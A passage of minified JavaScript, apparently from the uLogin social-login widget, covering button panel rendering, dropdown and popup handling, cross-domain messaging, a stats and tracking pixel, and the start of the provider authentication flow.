        20);this.callbackReceived()},onMessage:function(a){a.origin=="https://"+uLogin.uLoginHost&&a.data&&a.data.mine&&a.data.func&&("object"===typeof a.data.func&&(a.data.func=a.data.func[0]),"to_window"===a.data.func?(src=uLogin.buildUrl(a.data.args[2],{fields:a.data.args[0],filled:a.data.args[1],set:encodeURIComponent("{window:1}")}),console.log(src),uLogin.loadWindow(src)):h[a.data.func]&&h[a.data.func].apply(uLogin,a.data.args||[]))},get:function(a){return k.getElementById(a)},exists:function(a){return"undefined"!=
        typeof a},add:function(a,b,c){a.addEventListener?a.addEventListener(b,function(d){"click"===b&&uLogin.cancelClick||c(a,d)},!1):a.attachEvent?a.attachEvent("on"+b,function(d){"click"===b&&uLogin.cancelClick||c(a,d)}):a["on"+b]=function(d){"click"===b&&uLogin.cancelClick||c(a,d)};"click"===b&&(this.add(a,"touchstart",this.touchStart),this.add(a,"touchend",function(a,b){return function(c,d){uLogin.cancelClick||(uLogin.cancelClick=!0,b.call(this,a,d))}}(a,c)))},touchStart:function(){uLogin.cancelClick=
        !1},touchMove:function(){uLogin.cancelClick=!0},is_encoded:function(a){return decodeURIComponent(a)!=a},genID:function(){for(var a=new Date,b=a.getTime()+Math.floor(1E5*Math.random());this.get("ul_"+b);)b=a.getTime()+Math.floor(1E5*Math.random());return"ul_"+b},show:function(a){this.exists(a)&&(a.style.display="block")},hide:function(a){a&&this.exists(a)&&(a.style.display="none")},parse:function(a){var b={};if(!a)return b;if("object"===typeof a)return a;var c=a.split("&");c=1<c.length?c:a.split(";");
        for(a=0;a<c.length;a++){var d=c[a].split("=");d[0]&&(d[0]=d[0].trim());d[1]&&(d[1]=d[1].trim());b[d[0]]=d[1]}return b},scrollTop:function(){return h.pageYOffset||k.documentElement.scrollTop||k.body.scrollTop},scrollLeft:function(){return h.pageXOffset||k.documentElement.scrollLeft||k.body.scrollLeft},dialogHeight:function(){return 358},dialogWidth:function(){return 564},clientWidth:function(){var a=0;"[object Opera]"==Object.prototype.toString.call(h.opera)&&9.5>h.parseFloat(h.opera.version())?a=
        k.body.clientWidth:h.innerWidth&&(a=h.innerWidth);this.isIE()&&(a=k.documentElement.clientWidth);return a},clientHeight:function(){var a=0;"[object Opera]"==Object.prototype.toString.call(h.opera)&&9.5>h.parseFloat(h.opera.version())?a=k.body.clientHeight:h.innerHeight&&(a=h.innerHeight);this.isIE()&&(a=k.documentElement.clientHeight);return a},isIE:function(){if(/MSIE (\d+\.\d+);/.test(m.userAgent)){var a=Number(RegExp.$1);if(9>a)return a}return!1},getPPI:function(){if(null===this.ppi)try{var a=
        window.devicePixelRatio||1,b=document.getElementsByTagName("body")[0],c=document.createElement("div");c.style="height: 1in; left: -100%; position: absolute; top: -100%; width: 1in;";b.appendChild(c);var d=c.offsetWidth*a;b.removeChild(c);this.ppi=d}catch(g){this.ppi=96}return this.ppi},inArray:function(a,b){if(!a||!b)return!1;for(var c=0,d=b.length;c<d;c++)if(a==b[c])return c;return-1},findWidgets:function(){for(var a=0,b=[],c=[],d=k.getElementsByTagName("div"),g=k.getElementsByTagName("a");g[a];)g[a]&&
    (b[a]=g[a]),a++;for(a=0;d[a];)d[a]&&(c[a]=d[a]),a++;for(a=0;c[a]||b[a];)c[a]&&this.addWidget(c[a]),b[a]&&this.addWidget(b[a]),a++},addWidget:function(a,b){var c=a.id,d=a.getAttribute("data-uloginid"),g={},f=!1;"undefined"!==typeof h.uLoginParams&&(h.uLoginParams[c]?g=h.uLoginParams[c]:h.uLoginParams[d]?g=h.uLoginParams[d]:0<this.arrayIntersectKey(h.uLoginParams,this.availableParams).length&&(g=h.uLoginParams,f=!0));b&&(g=this.extend(g,b));var k=a.getAttribute("data-ulogin")||a.getAttribute("x-ulogin-params");
        f=null!==k||!f&&0<this.arrayIntersectKey(g,this.availableParams).length;b=this.extend(this.parse(k),g);!d&&!f||c||(c=this.genID(),a.setAttribute("id",c));d?this.getWidget(d,c):f&&this.setProp(c,this.ids.length,b)},inited:function(a){for(var b=0;b<this.ids.length;b++)if(a==this.ids[b].id)return!0;return!1},initWidget:function(a){if(a){var b=this.get(a);if(b&&(b=b.getAttribute("data-ulogin")||b.getAttribute("x-ulogin-params"))&&!this.inited(a)){b=this.parse(b);var c=this.getWidgetNumber(a);isNaN(c)?
        c=this.ids.length:this.ids[c]={};this.setProp(a,c,b)}}},setProp:function(a,b,c){if(this.waitGetWidget[a]||this.inited(a))return!1;this.ids[b]={id:a,dropTimer:!1,initCheck:!1,type:c.display||"",providers:c.providers||"",hidden:c.hidden||"",redirect_uri:c.redirect_uri||"",page:this.page,callback:c.callback||"",fields:c.fields||"first_name,last_name,email",force_fields:c.force_fields||"",popup_css:c.popup_css||"",optional:c.optional||"",color:c.color||"fff",opacity:c.opacity||"75",verify:c.verify||"",
        m:"undefined"!==typeof c.m?c.m:this.m,lang:c.lang||this.lang,altway:"undefined"!==typeof c.altway?parseInt(c.altway):this.altway,sort:"default"===c.sort?"default":"relevant",state:"",hidden_button:c.hidden_button||"inset",dropdown_container:c.dropdown_container||"body",icons_32:c.icons_32||"",icons_16:c.icons_16||"",theme:c.theme||"classic",client:c.client||"",event:c.event||"click"};-1==this.inArray(this.ids[b].theme,this.themes)&&(this.ids[b].theme=this.themes[0]);this.ids[b].providers||this.ids[b].other||
    (this.ids[b].hidden="other");"small"!==this.ids[b].type&&"panel"!==this.ids[b].type||this.sendStats({type:this.ids[b].type});"window"==this.ids[b].type&&!this.ids[b].providers&&this.ids[b].hidden&&(this.ids[b].providers=this.providerCodes.join(","));this.ids[b].mobile=0==c.mobilebuttons?0:this.mobile;this.ids[b].altway&&!this.ids[b].redirect_uri&&(this.ids[b].redirect_uri=location.href);this.ids[b].callback&&!this.ids[b].altway&&(this.ids[b].redirect_uri="");this.ids[b].redirect_uri=this.clearRedirectUri(this.ids[b].redirect_uri);
        -1==this.inArray(this.ids[b].lang,this.langs)&&(this.ids[b].lang=this.lang);this.ids[b].icons_32=this.fixSiteLink(this.ids[b].icons_32);this.ids[b].icons_16=this.fixSiteLink(this.ids[b].icons_16);switch(c.display){case "small":case "panel":this.ids[b].listener_id=!1;this.initPanel(b);break;case "window":this.initWindow(b);break;case "buttons":this.initButtons(b);break;default:this.ids.splice(b,b)}this.get(a).setAttribute("data-ulogin-inited",(+new Date).toString())},fixSiteLink:function(a){a&&(/^https?:\/\/(.*?)/.test(a)||
    (/^\//.test(a)||(a="/"+a),a=location.origin+a),(new RegExp("^"+location.origin)).test(a)||(a="",console.error("uLogin ERROR: resource link is invalid, not match with location.origin")),a&&(a=this.is_encoded(a)?a.replace(/\//g,"%2F").replace(/\?/g,"%3F"):encodeURIComponent(a)));return a},clearRedirectUri:function(a){if(!a)return a;a=a.replace(/ulogin_callback=([^&?]*?)#/,"#").replace(/ulogin_callback=(.*?)(&|$)/,"").replace(/ulogin_token=([^&?]*?)#/,"#").replace(/ulogin_token=(.*?)(&|$)/,"").replace(/(\?|&)#/,
        "#").replace(/(\?|&)$/,"");return a=this.is_encoded(a)?a.replace(/\//g,"%2F").replace(/\?/g,"%3F"):encodeURIComponent(a)},initPanel:function(a){var b=this.get(this.ids[a].id),c="small"==this.ids[a].type?1:0,d=c?21:42,g=c?16:32,f=0,h=c?5:10,N=c?"16px":"32px",m="",n="";this.ids[a].icons_16&&c?m=decodeURIComponent(this.ids[a].icons_16):this.ids[a].icons_32&&!c?m=decodeURIComponent(this.ids[a].icons_32):(n=120<this.getPPI()?c?32:64:c?16:32,m="providers-{size}-{theme}.png?version=img.3.0.1".replace("{size}",
        n).replace("{theme}",this.ids[a].theme),m=this.buildUrl("version/3.0/img/"+m),n="smiles-{size}.png?version=img.3.0.1".replace("{size}",n).replace("{theme}",this.ids[a].theme),n=this.buildUrl("img/"+n),this.ids[a].hovered_sprite=n);m="url("+m+") "+(c?"0 -1px":"0 -2px")+" no-repeat";b.innerHTML="";if("other"===this.ids[a].hidden){var q=this.providerCodes.slice(0);if(this.ids[a].providers){n=this.ids[a].providers.split(",");for(var r=0;r<n.length;r++){var C=this.inArray(n[r],q);-1!==C&&q.splice(C,1)}}this.ids[a].hidden=
        q.toString()}if(this.ids[a].providers){n="relevant"===this.ids[a].sort?this.relProviders(this.ids[a].providers,this.ids[a].hidden,1):this.ids[a].providers.split(",");var z;f+=d*("inset"===this.ids[a].hidden_button&&0<this.ids[a].hidden.length?n.length+1:n.length);d=k.createElement("div");this.ids[a].buttonsContainer=d;this.ids[a].buttonsContainer.className="ulogin-buttons-container";this.resetStyle(d,{width:f,maxWidth:"100%",minHeight:g,verticalAlign:"top",display:"inline-block",lineHeight:0});b.appendChild(d);
        for(z in n)f=n[z],q=this.inArray(f,this.providerCodes),-1<q&&(d=k.createElement("div"),d.className="ulogin-button-"+f,d.setAttribute("data-uloginbutton",f),d.setAttribute("role","button"),d.setAttribute("title",this.providerNames[q]),this.resetStyle(d,{"float":"left",width:g,height:g,margin:"0 "+h+"px "+h+"px 0",background:m,cursor:"pointer",backgroundPosition:this.getIconPosition(c,q),backgroundSize:N}),this.ids[a].buttonsContainer.appendChild(d))}this.ids[a].hidden&&(b.style.position="relative",
    "relevant"===this.ids[a].sort&&(this.ids[a].hidden=this.relProviders(this.ids[a].providers,this.ids[a].hidden,2).join(",")),this.ids[a].drop=k.createElement("div"),this.ids[a].drop.className="ulogin-dropdown-button",this.resetStyle(this.ids[a].drop,{width:g,height:g,margin:"0 "+h+"px "+h+"px 0",cursor:"pointer",background:m,verticalAlign:"baseline",display:"inline-block","float":"none",backgroundSize:N}),this.ids[a].mobile||(this.add(this.ids[a].drop,"mouseover",function(b){uLogin.ids[a].showed=!1;
        uLogin.dropdownDelayed(a,c?1:2);uLogin.setOpacity(b,uLogin.ids[a].opacity)}),this.add(this.ids[a].drop,"mouseout",function(b){uLogin.ids[a].showed=!0;uLogin.dropdownDelayed(a,0);uLogin.setOpacity(b)}),this.add(this.ids[a].drop,"click",function(){uLogin.dropdown(a,c?1:2)})),"inset"===this.ids[a].hidden_button&&this.ids[a].buttonsContainer?this.ids[a].buttonsContainer.appendChild(this.ids[a].drop):b.appendChild(this.ids[a].drop),this.ids[a].mobile||this.initDrop(a));this.ids[a].buttonsContainer&&0<
    this.ids[a].buttonsContainer.clientHeight&&(this.ids[a].buttonsContainer.style.height=this.ids[a].buttonsContainer.clientHeight-h+"px");window.bc=this.ids[a].buttonsContainer;this.initButtons(a)},initWindow:function(a){var b=this.get(this.ids[a].id),c=b.getElementsByTagName("*");c.length?b=c[0]:b.innerHTML?(c=document.createElement("span"),c.innerHTML=b.innerHTML,b.innerHTML="",b=b.appendChild(c)):(c=k.createElement("img"),c.setAttribute("src",this.buildUrl("img/button.png?version=img.3.0.1")),c.setAttribute("style",
        "cursor:pointer; width:187px; height:30px"),c.setAttribute("alt","\u041c\u0443\u043b\u044c\u0442\u0438\u0412\u0445\u043e\u0434"),b=b.appendChild(c));b.setAttribute("data-uloginbutton","window");b.setAttribute("data-ulogin-default","true");this.ids[a].opacity=75;this.initButtons(a)},sendPixel:function(){this.getRC();if(this.pixel){var a=this;q(function(){if(a.pixel){var b=k.createElement("iframe"),c=a.getRC();b.src=a.pixel.replace("[rand]",parseInt(1E5*Math.random())).replace("[u]",encodeURIComponent(location.href)).replace("[r]",
        encodeURIComponent(k.referrer||""));b.width=b.height=1;b.style.display="none";c.appendChild(b);q(function(){c.removeChild(b)},3E3);a.pixel=!1}},0)}},sendStats:function(a){var b={r:parseInt(1E5*Math.random())};a.type&&(b.type=a.type);a=this.buildUrl("stats.html",b);this.initSocket(a,this.getRC())},mergeAccounts:function(a,b){if(!a)return console.error('uLogin ERROR (mergeAccounts): invalid token "'+a+'"'),!1;var c={token:a};b?("undefined"!==typeof b.join&&(b=b.join(",")),c.identities=encodeURIComponent(b),
        c=this.buildUrl("merge_accounts.php",c)):c=this.buildUrl("require_verify.php",c);this.loadWindow(c)},getRC:function(){var a=document.getElementById("ulogin_receiver_container");a||(a=k.createElement("div"),a.setAttribute("id","ulogin_receiver_container"),this.resetStyle(a,{width:0,height:0,display:"none"}),k.getElementsByTagName("body")[0].appendChild(a));return a},clearTimeouts:function(){for(var a in this.timeouts)clearTimeout(this.timeouts[a])},callbackTryCall:function(a,b){this.altwayCalled.push(a);
        h[a]?setTimeout(function(){h[a].call(h,b)},10):setTimeout(function(){uLogin.callbackTryCall(a,b)},100)},callbackReceived:function(){var a=location.search.replace("?","");if((a=this.parse(a))&&a.ulogin_callback&&a.ulogin_token&&-1===this.inArray(a.ulogin_callback,this.altwayCalled)&&(this.callbackTryCall(a.ulogin_callback,a.ulogin_token),this.supportHistory)){var b=document.getElementsByTagName("title");b=(b=b?b[0]:"")?b.innerHTML:"";delete a.ulogin_callback;delete a.ulogin_token;a=this.buildUrl("",
        a,!0);var c=location.origin+location.pathname+a+location.hash;q(function(){window.history.pushState({},b,c)},1E3)}},newDialogSocket:function(a){this.dialogSocket&&this.dialogSocket.destroy();this.dialogSocket=a},initSocket:function(a,b,c,d){d||(d=0);var g=new easyXDM.Socket({remote:a,swf:this.isIE()?this.buildUrl("js/easyxdm.swf"):"",props:{style:this.extend({margin:0,padding:0,background:"#fff",border:0,position:"absolute",left:0,top:0,overflow:"hidden",width:"100%",height:"100%"},c),frameBorder:"0"},
        container:b,onMessage:function(a){var b;/weights:/.test(a)||console.info("[uLogin] ulogin.js received message: "+a);if(b=a.match(/(.*?)\((.*?)\)/)){var c=b[1];a=b[2]}if(b=a.match(/^(.*?):(.*?)$/)){var f=b[1];var k=b[2]}/^https?:\/\//.test(a)?location.href=a:/^\/auth.php\?/.test(a)?(a="https://"+uLogin.uLoginHost+a,uLogin.ids[d].altway?location.href=a:uLogin.openWithReceiver(a,d)):-1<uLogin.inArray(a,uLogin.states)?uLogin._changeState(d,a):f&&-1<uLogin.inArray(f,uLogin.states)?uLogin._changeState(d,
            f,"string"===typeof k?k.split(","):[]):"closeme"==a?(uLogin.hideAll(),g.destroy()):/to_window:/.test(a)?(c=uLogin.buildUrl(a.replace(/to_window:\/?/,"",""),{set:encodeURIComponent("{window:1}")}),uLogin.loadWindow(c),/to_window:\/fill\.php/.test(a)&&uLogin._changeState(d,"fill")):/weights:/.test(a)?uLogin.setWeights(a.replace(/weights:\/?/,"","")):c?"undefined"!=typeof h[c]&&(h[c].apply(h,a.split(",")),g.destroy(),uLogin.dialog&&uLogin.hideAll()):uLogin.ids[d]&&"undefined"!=typeof h[uLogin.ids[d].callback]&&
            (uLogin._changeState(d,"receive"),h[uLogin.ids[d].callback](a),uLogin.dialog&&uLogin.hideAll())}});return g},getWidgetNumber:function(a){for(var b=0;b<this.ids.length;b++)if(a==this.ids[b].id)return b;return NaN},onMoveWindow:function(){this.moveWindow()},loadWindow:function(a,b){null===b&&(b=!1);var c=this.ids[b]?this.ids[b].opacity:75;try{k.body.removeChild(this.lightbox)}catch(g){}try{k.body.removeChild(this.dialog)}catch(g){}var d=k.createElement("div");this.resetStyle(d,{position:"fixed",zIndex:9997,
        width:"100%",height:"100%",background:"#"+(this.ids[b]?this.ids[b].color:"fff"),display:"none"});this.setOpacity(d,c);this.lightbox=d;d=k.createElement("div");d.id=this.genID();d.className="ulogin-popup";this.resetStyle(d,{position:"absolute",zIndex:9998,left:Math.floor(this.scrollLeft()+(this.clientWidth()-this.dialogWidth())/2),top:Math.floor(this.scrollTop()+(this.clientHeight()-this.dialogHeight())/2),width:this.dialogWidth(),height:this.dialogHeight(),overflow:"visible",display:"none",border:this.ids[b]&&
    "flat"===this.ids[b].theme?"5px solid #666":"10px solid #666",borderRadius:this.ids[b]&&"flat"===this.ids[b].theme?0:"8px",boxShadow:"0 2px 3px 0 rgba(0,0,0,.2),0 3px 2px -2px rgba(0,0,0,.22),0 1px 6px 0 rgba(0,0,0,.12)"});this.dialog=d;d=k.createElement("div");d.className="ulogin-popup-close";this.resetStyle(d,{position:"absolute",width:30,height:30,zIndex:9999,background:"url("+this.buildUrl("img/x.png")+")",cursor:"pointer",display:"none",left:"initial",top:"-15px",right:"-15px"});this.close=d;
        k.body.appendChild(this.lightbox);k.body.appendChild(this.dialog);this.dialog.appendChild(this.close);this.add(this.lightbox,"click",function(){uLogin.hideAll()});this.add(this.close,"click",function(){uLogin.hideAll()});this.add(this.close,"mouseover",function(a){a.style.background="url("+uLogin.buildUrl("img/x_.png")+")"});this.add(this.close,"mouseout",function(a){a.style.background="url("+uLogin.buildUrl("img/x.png")+")"});this.add(h,"scroll",function(){uLogin.onMoveWindow()});this.add(h,"resize",
            function(){uLogin.onMoveWindow()});this.newDialogSocket(this.initSocket(a,this.dialog.getAttribute("id"),{},b));uLogin.show(uLogin.close);uLogin.show(uLogin.lightbox);uLogin.show(uLogin.dialog);uLogin.onMoveWindow()},hideAll:function(){this.hide(this.lightbox);this.hide(this.dialog);this.hide(this.close);for(var a=0;a<this.ids.length;a++)this.ids[a].showed=!1,this.hide(this.ids[a].hiddenW),this.hide(this.ids[a].hiddenA)},moveWindow:function(){if(!this.dialog||!this.dialog.firstChild)return!1;var a=
        this.dialogWidth(),b=this.dialogHeight();a=(Math.floor(this.scrollLeft()+(this.clientWidth()-a)/2)-Number(this.dialog.style.left.slice(0,-2)))/10;b=(Math.floor(this.scrollTop()+(this.clientHeight()-b)/2)-Number(this.dialog.style.top.slice(0,-2)))/10;for(var c=0;10>c;c++)this.dialog.style.left=a+Number(this.dialog.style.left.slice(0,-2))+"px",this.dialog.style.top=b+Number(this.dialog.style.top.slice(0,-2))+"px"},resetStyle:function(a,b){!b&&(b={});var c=this.extend({margin:0,padding:0,outline:"none",
        border:"none",borderRadius:0,cursor:"default","float":"none",position:"relative",display:"inherit",width:"auto",height:"auto",left:0,top:0,boxSizing:"content-box"},b),d=["width","height","left","top"],g=["float"],f;for(f in c){-1<this.inArray(f,d)&&"number"===typeof c[f]&&(c[f]+="px");try{-1<this.inArray(f,g)&&a.style.setProperty(f,c[f])}catch(t){}try{a.style[f]=c[f]}catch(t){}}},getIconPosition:function(a,b){return a?"0 -"+(18+17*b)+"px":"0 -"+(36+34*b)+"px"},setOpacity:function(a,b){a.style.filter=
        b?"alpha(opacity="+b+") progid:DXImageTransform.Microsoft.AlphaImageLoader(src=transparent.png, sizingMethod='crop')":"";a.style.opacity=b?parseFloat(b)/100:""},initDrop:function(a){if(!this.ids[a].mobile&&""!=this.ids[a].hidden){var b=this.get(this.ids[a].id),c=this.genID();var d=310<23*this.ids[a].hidden.split(",").length-2?310:23*this.ids[a].hidden.split(",").length-2;var g=k.createElement("div");g.className="ulogin-dropdown";g.id=c;this.resetStyle(g,{position:"absolute",zIndex:9999,width:128,
        height:d,border:"flat"===this.ids[a].theme?"3px solid #666":"5px solid #666",borderRadius:"flat"===this.ids[a].theme?0:"4px",boxShadow:"0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12)",display:"none"});this.ids[a].hiddenW=g;"body"===this.ids[a].dropdown_container?k.body.appendChild(this.ids[a].hiddenW):b.appendChild(this.ids[a].hiddenW);g=this.buildUrl("/version/3.0/html/drop.html",{id:a,redirect_uri:this.ids[a].redirect_uri,callback:this.ids[a].callback,providers:this.ids[a].hidden,
        fields:this.ids[a].fields,force_fields:this.ids[a].force_fields,popup_css:this.ids[a].popup_css,optional:this.ids[a].optional,othprov:this.ids[a].providers,protocol:this.protocol,host:this.host,lang:this.ids[a].lang,verify:this.ids[a].verify,sort:this.ids[a].sort,altway:this.ids[a].altway?1:null,m:this.ids[a].m?1:0,icons_32:this.ids[a].icons_32,icons_16:this.ids[a].icons_16,theme:this.ids[a].theme,client:this.ids[a].client,page:this.page,version:this.version});this.initSocket(g,c,{position:"relative",
        width:"128px",height:d+"px"},a);g=k.createElement("div");this.resetStyle(g,{position:"absolute",background:"#000",left:"initial",right:"flat"===this.ids[a].theme?"-3px":"-5px",top:"100%",width:41,height:13,border:"flat"===this.ids[a].theme?"3px solid #666":"5px solid #666",textAlign:"center"});d=k.createElement("a");d.href=this.buildUrl("");d.target="_blank";this.resetStyle(d,{width:41,height:13,background:"url("+this.buildUrl("img/text.png")+") no-repeat"});g.appendChild(d);this.ids[a].hiddenW.appendChild(g);
        g=k.createElement("div");this.resetStyle(g,{width:0,height:0,position:"absolute",zIndex:9999,display:"none",border:"5px solid transparent",borderBottomColor:"#666"});this.ids[a].hiddenA=g;b.appendChild(this.ids[a].hiddenA);this.ids[a].showed=!1;this.add(k.body,"click",function(a,b){b.target||(b.target=b.srcElement);for(var c=0;c<uLogin.ids.length;c++)b.target!=uLogin.ids[c].drop&&(uLogin.hide(uLogin.ids[c].hiddenW),uLogin.hide(uLogin.ids[c].hiddenA))});this.ids[a].hiddenW&&this.ids[a].hiddenA&&(this.add(this.ids[a].hiddenW,
            "mouseout",function(){uLogin.dropdownDelayed(a,0)}),this.add(this.ids[a].hiddenA,"mouseout",function(){uLogin.dropdownDelayed(a,0)}),this.add(this.ids[a].hiddenW,"mouseover",function(){uLogin.clearDropTimer(a)}),this.add(this.ids[a].hiddenA,"mouseover",function(){uLogin.clearDropTimer(a)}))}},showDrop:function(a,b){if(this.ids[a].hiddenW||this.ids[a].hiddenA)if(this.ids[a].showed||0==b)this.hide(this.ids[a].hiddenW),this.hide(this.ids[a].hiddenA),this.ids[a].showed=!1;else{this.show(this.ids[a].hiddenA);
        this.show(this.ids[a].hiddenW);this.ids[a].showed=!0;var c=this.ids[a].drop;if("body"===this.ids[a].dropdown_container){var d=this.getOffset(c);var g=d.left;d=d.top;this.ids[a].hiddenW.style.left=g-(1==b?100:106)+"px";this.ids[a].hiddenW.style.top=d+(1==b?21:37)+"px";this.ids[a].hiddenA.style.left=g+(1==b?4:12)+"px";this.ids[a].hiddenA.style.top=d+(1==b?17:33)+"px"}g=c.offsetLeft;d=c.offsetTop;g-=c.scrollLeft;d-=c.scrollTop;"body"!==this.ids[a].dropdown_container&&(this.ids[a].hiddenW.style.left=
            g-(1==b?100:106)+"px",this.ids[a].hiddenW.style.top=d+(1==b?21:37)+"px");this.ids[a].hiddenA.style.left=g+(1==b?4:12)+"px";this.ids[a].hiddenA.style.top=d+(1==b?12:28)+"px"}},clearDropTimer:function(a){this.ids[a].dropTimer&&h.clearTimeout(this.ids[a].dropTimer)},dropdown:function(a,b){this.ids[a].mobile||(this.clearDropTimer(a),this.showDrop(a,b))},dropdownDelayed:function(a,b){this.clearDropTimer(a);this.ids[a].dropTimer=q(function(){uLogin.showDrop(a,b)},600)},initButtons:function(a){var b=this.get(this.ids[a].id);
        this.ids[a].mobile&&this.add(this.get(this.ids[a].id),"click",function(b,d){d.preventDefault?d.preventDefault():d.returnValue=!1;var c=uLogin.buildUrl("version/3.0/html/mobile.html",{id:uLogin.ids[a].id,redirect_uri:uLogin.ids[a].redirect_uri,callback:uLogin.ids[a].callback,fields:uLogin.ids[a].fields,force_fields:uLogin.ids[a].force_fields,popup_css:uLogin.ids[a].popup_css,optional:uLogin.ids[a].optional,protocol:uLogin.ids[a].protocol,host:uLogin.host,lang:uLogin.ids[a].lang,verify:uLogin.ids[a].verify,
            providers:uLogin.ids[a].providers,hidden:uLogin.ids[a].hidden,icons_32:uLogin.ids[a].icons_32,altway:uLogin.ids[a].altway?1:null,page:uLogin.page,m:uLogin.ids[a].m?1:0,icons_16:uLogin.ids[a].icons_16,theme:uLogin.ids[a].theme,client:uLogin.ids[a].client,version:uLogin.version});uLogin.ids[a].altway?h.top?h.top.location.href=c:location.href=c:uLogin.openWithReceiver(c,a);return!1});"window"===this.ids[a].type?this._proceedChildren(b,this._(this._initButton),a):(this.ids[a].providers="",this._proceedChildren(b,
            this._(this._initButton),a),this.ids[a].providers=this.ids[a].providers.slice(0,this.ids[a].providers.length-1));this._changeState(a,this.states[0])},_:function(a){return function(){a.apply(uLogin,arguments)}},_proceedChildren:function(a,b,c){a=a.childNodes;var d,g;for(g=0;g<a.length;g++){var f=a[g];f.getAttribute&&(b(f,c),(d=f.getAttribute("data-uloginbutton")||f.getAttribute("x-ulogin-button"))&&-1<this.inArray(d,this.providerCodes)&&!(new RegExp(d+"(,|$)","i")).test(this.ids[c].providers)&&(this.ids[c].providers+=
        d+","));this._proceedChildren(f,b,c)}},_initButton:function(a,b){var c=a.getAttribute("data-uloginbutton")||a.getAttribute("x-ulogin-button");if(c)if(-1<this.inArray(c,this.providerCodes))this.add(a,"mouseover",function(a){if(/disabled/.test(a.className))return!1;uLogin.setOpacity(a,parseFloat(uLogin.ids[b].opacity));if(+new Date<+new Date("2017/04/02 03:00:00")&&uLogin.ids[b].hovered_sprite&&!a.getAttribute("data-original-background")){var c=a.offsetHeight*uLogin.randFromTo(0,24),d="ru"===uLogin.ids[b].lang?
        "1 \u0430\u043f\u0440\u0435\u043b\u044f - \u0434\u0435\u043d\u044c \u0441\u043c\u0435\u0445\u0430! \u0423\u043b\u044b\u0431\u0430\u0439\u0442\u0435\u0441\u044c )":"April Fools' Day is here!";a.setAttribute("data-original-background",a.style.background);a.style.background="url("+uLogin.ids[b].hovered_sprite+") 0px -"+c+"px no-repeat";a.setAttribute("data-original-title",a.getAttribute("title"));a.setAttribute("title",d)}}),this.add(a,"mouseout",function(a){if(/disabled/.test(a.className))return!1;
        uLogin.setOpacity(a);a.getAttribute("data-original-background")&&(a.style.background=a.getAttribute("data-original-background"),a.removeAttribute("data-original-background"));a.getAttribute("data-original-title")&&(a.setAttribute("title",a.getAttribute("data-original-title")),a.removeAttribute("data-original-title"))}),this.ids[b].mobile||this.add(a,"click",function(a){if(/disabled/.test(a.className))return!1;var c=a.getAttribute("data-uloginbutton")||a.getAttribute("x-ulogin-button");if(a.getAttribute("data-disabled-click"))return!1;
        a.setAttribute("data-disabled-click","1");setTimeout(function(){a.setAttribute("data-disabled-click","")},1E3);uLogin.startAuth(c,"",b)});else if("window"===c&&(this.ids[b].mobile||this.add(a,this.ids[b].event,function(a,c){c.preventDefault?c.preventDefault():c.returnValue=!1;if(/disabled/.test(a.className))return!1;var d=uLogin.buildUrl(uLogin.ids[b].mobile?"version/3.0/html/mobile.html":"version/3.0/html/window.html",{id:b,redirect_uri:uLogin.ids[b].redirect_uri,callback:uLogin.ids[b].callback,
            fields:uLogin.ids[b].fields,force_fields:uLogin.ids[b].force_fields,popup_css:uLogin.ids[b].popup_css,optional:uLogin.ids[b].optional,protocol:uLogin.protocol,host:uLogin.host,lang:uLogin.ids[b].lang,verify:uLogin.ids[b].verify,sort:uLogin.ids[b].sort,othprov:uLogin.ids[b].hidden,providers:uLogin.ids[b].providers,altway:uLogin.ids[b].altway?1:null,m:uLogin.ids[b].m?1:0,icons_32:uLogin.ids[b].icons_32,icons_16:uLogin.ids[b].icons_16,theme:uLogin.ids[b].theme,client:uLogin.ids[b].client,page:uLogin.page,
            version:uLogin.version});uLogin.loadWindow(d,b);return!1}),a.getAttribute("data-ulogin-default"))){var d=this.buildUrl("img/"+("ru"==this.ids[b].lang?"":this.ids[b].lang+"/")+"button.png?version=img.3.0.1"),g=this.buildUrl("img/"+("ru"==this.ids[b].lang?"":this.ids[b].lang+"/")+"button_.png");a.src=d;this.resetStyle(a,{cursor:"pointer"});this.add(a,"mouseover",function(a){if(/disabled/.test(a.parentNode.className))return!1;a.src!=g&&(a.src=g)});this.add(a,"mouseout",function(a){if(/disabled/.test(a.parentNode.className))return!1;
        a.src!=d&&(a.src=d)})}},randFromTo:function(a,b){return Math.floor(Math.random()*b)+a},sendWeight:function(a){this.initSocket(this.buildUrl("version/3.0/html/weight_set.html",{provider:a,r:parseInt(1E5*Math.random())}),this.getRC(),{background:"transparent"})},setWeights:function(a){this.supportStorage&&(localStorage.providers_weight=a)},getWeights:function(){try{return JSON.parse(localStorage.providers_weight)}catch(a){return{}}},relProviders:function(a,b,c){a=a.split(",");b=b.split(",");if(this.supportStorage){var d=
        this.getWeights(),g;for(g in d){d=this.inArray(g,a);var f=this.inArray(g,b);-1!==d?(a.splice(d,1),a.splice(0,0,g)):-1!==f&&(a.splice(0,0,g),b.splice(f,1),b.splice(0,0,a[a.length-1]),a.splice(a.length-1,1))}}return 1===c?a:b},startAuth:function(a,b,c){var d={name:a,window:1,lang:this.ids[c].lang,fields:this.ids[c].fields,force_fields:this.ids[c].force_fields,popup_css:this.ids[c].popup_css,host:this.host,optional:this.ids[c].optional,redirect_uri:this.ids[c].redirect_uri||location.href,verify:this.ids[c].verify,
        callback:this.ids[c].callback,screen:screen.width+"x"+screen.height,url:b,providers:this.ids[c].providers,hidden:this.ids[c].hidden,m:this.ids[c].m?1:0,page:this.page,icons_32:this.ids[c].icons_32,icons_16:this.ids[c].icons_16,theme:this.ids[c].theme,client:this.ids[c].client,version:this.version};this.ids[c].altway&&(d.altway=1);a=b||"webmoney"!=a&&"livejournal"!=a&&"openid"!=a?this.buildUrl("auth.php",d):this.buildUrl("url.php",d);this._changeState(c,this.states[1]);this.ids[c].altway?h.top?h.top.location.href=
        a:location.href=a:this.openWithReceiver(a,c)},openWithReceiver:function(a,b){!b&&(b=0);var c=660,d=420;/name=vkontakte/.test(a)?d=380:/name=facebook/.test(a)?(c=560,d=350):/name=google/.test(a)?(c=800,d=630):/name=yandex/.test(a)?(c=990,d=530):/name=lastfm/.test(a)&&(c=1368,d=894);this.openFromSocket?this.authSocket.postMessage("window.open::"+a+"::"+c+"::"+d+"::"+(screen.width-c)/2+"::"+(screen.height-d)/2):(this.initSocket(this.buildUrl("/version/3.0/html/buttons_receiver.html",{four:encodeURIComponent(a),
